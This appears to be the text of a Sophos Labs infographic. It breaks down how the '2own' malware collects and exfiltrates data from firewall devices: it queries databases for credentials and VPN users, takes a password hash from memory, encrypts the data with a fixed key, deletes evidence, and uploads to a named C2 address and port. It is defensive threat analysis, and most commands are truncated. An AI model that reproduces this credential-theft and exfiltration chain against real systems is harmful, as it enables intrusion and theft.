 MALWARE COLLECTION AND EXFILTRATION STAGES
SOPHOS
labs
COLLECTION STAGE
1
HTTP
Get public IP address of the device
$ wget -t 3 https://ifconfig.me/ip
$ wget -t 2 http://checkip.dyndns.org/ip_dyn
2
RAM
Retrieve firewall license key
# from system memory via opcode command
$ opcode ...
3
SQL
Query SQL for user account info
$ /bin/psql ...
- query user account email addresses
- query admin email addresses
- query users credentials
4
RAM
Admin password hash taken from RAM
$ nvram ...
5
SQL
Query SQL for VPN users & policies
$ /bin/psql ...
- query SSL VPN usernames and policies
- query clientless VPN users and policies
- query IP allocation policy for users
6
OS
Compress collected data with tar
# all data is now collected in Info.xg file
# %s refers to public IP of the device
$ tar - %s | ...
7
OS
Encrypt tar file using OpenSSL
# encrypt collected data with 'GUCCI' key
... | openssl des3 -salt -k GUCCI
# dump to file with 'dd'
... | dd
"2own" is a Linux ELF program used for data exfiltration at
the final stage of the attack.
It collects information from a variety of sources and
appends the data into a file named Info.xg.
When complete, the program compresses, encrypts, and
uploads the data.
Data sources:
1. Administrative SQL database
2. System memory
3. System commands and files
9
OS
Delete all evidence files
EXFILTRATION STAGE
EXFILTRATION HOST INFO:
IP address: 38.27.99.69
ASN: 26484
AS Label: Internet Keeper Global
Location: United States
data upload
8
HTTP
Upload to C2
# call upload() function to send data to C2
upload("38.27.99.69", 61234, "file", v8, v8);